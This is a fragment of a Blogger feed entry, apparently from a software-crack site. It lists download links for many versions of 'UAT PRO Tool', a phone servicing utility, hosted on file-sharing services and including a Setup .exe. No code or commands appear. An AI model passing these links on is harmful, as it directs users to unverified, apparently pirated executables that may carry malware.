medium;\"\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cb\u003E[57 MB]\u0026nbsp;\u003C\/b\u003EUAT PRO Tool V\u003C\/span\u003E196.01\u0026nbsp;\u003C\/u\u003E\u003Cb\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E \u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQC6BginiN-STap6d6jmm3sRAVpD8aUKuq9eFyeyR5aosGI?e=a7kknU\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003E[Latest]\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPrevious Version\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/HS7D22W58M#iNf6l0JN1lXh\" target=\"_blank\"\u003EUAT PRO Tool V195.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=_OXTjNqW__SJjqUl61Bls3JcYUPxO15tM8kMFms2cTrwI8JjlTTeGMTHCoKfA1mihIb\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V194.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q6ZhFvTghxo4cm48bieIm8kqZQym2wW_6J_g99G2fWtfS6y8iS7yYLtWe8WVksB0Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V193.02\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=XyuHnj1nM-ZZ3MuoDKnAxDiFgcdnwKqW9ZuZY-yRstGKG7crEGoLuAEQPA7CI-VqNL3\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V193.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=SdtkO81ki4ewWXhZFt09YVvaf-HluHHeLzY0ZKRyH6k=o8v\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V192.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ADr1yBQTATp808PbhYuQiEGcfRol4ZkA1Z2UiIBi-u8=doB\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V191.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=FUojLDdLc2CjXt-ypsGOibl2cIovViT7iAi2gK1XXCs=Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V190.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Z0ENvWvUZc2b8krtHYtVfE7-c1tJKDURvI_ajQx4Ga0=MZA\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V189.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=GqskJWmh5emIE2GEBPByq5nwENp7NLSS9Y_kPvq0kNM=MHW\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V188.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ZKNDDOXYR0W1eyrls62exA-wOa99R-Y0kv6Iy3rooozaf_gtexwhvN6_IWDWNREThIb\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V187.02\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=fSpGi_AhSdHruTXIcV_W_P9pRcoFtX98CcFEuGEM2XY_1wv0YNBOfV4NS_BLAyI0Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V186.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=LzM3jKiVK5pIf735pC-6wEJboaZeY6a1kwnDnMRGd0bNNNhv1-EoFoMDp2rY_lcq0IO\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V185.02\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=rEzVPkq75dpaleYAAhtF_bVRS9mtq2tMICaVVKGFFgkrwnzPxwA-GlUqvZVxrv9lPuU\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V185.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=v7KQULL03yfQAjGHlgy7N6w_caq7EvJFPLbECvCDTnd4cgEnASJYsf-1AwvHfVJCMZA\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V184.02\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=T_8zzNAPFkXbRNpJfNaSJQQfik12xPKVfHmBl8rd3NUxtnHbc2ZDNiinB16YEc3qhIb\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V184.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=pOjKfkTgZL8DG1somheYu3rGNKS6auhGgCFxLLy7cIqdf7_ox9dpOPbIsu4pfR3OXPz\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V182.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/FsYS1Z7Z#8DT3fkD6fJ7NdjoCMY3E4HR2ij-Uou3NW1RXSGDw4QY\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V178.01\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/QwpWQYQC#ODMyCx_KyNVnyx3Fv-wxuyCgUOe4xnJR6SlXmL_whwk\" target=\"_blank\"\u003EUAT PRO Tool V177.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1A28Bg-TmX7INaIqdlJhQ7zQuH536zaqq\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V176.02\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V174.02\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/ZKkWHK4L#tujw_btzg9LLgUfinaCeqpAnMwsgVbxmXfVSf0PG0ac\" target=\"_blank\"\u003EUAT PRO Tool V174.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/4O9TyYgL#G1TTluIOypJNy0uKM-gwfqXwYnFgkSGy9YbEGEcgPV4\" target=\"_blank\"\u003EUAT PRO Tool V173.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/1CUSUQwb#MpuHLtngGRbz3ljTELTuk0DFlaKbJllAyUAMESswYl8\" target=\"_blank\"\u003EUAT PRO Tool V172.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v170.02\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v166.01\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v165.02\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v165.01\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/xC8VQIxK#BkP7zju2P0hBx-htXvpgzTsPmMKrBG1oPJ3kupBSr5k\" target=\"_blank\"\u003EUAT Pro V165.0\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/66bcr4thnzx0we1\/Setup_UAT_PRO_158.01.exe\/file\" target=\"_blank\"\u003EUAT Pro V158.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/5674523869944448613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/11\/uat-pro-v15801-18th-november-2023-mtk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5674523869944448613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5674523869944448613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/11\/uat-pro-v15801-18th-november-2023-mtk.html","title":"UAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ=s72-w448-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});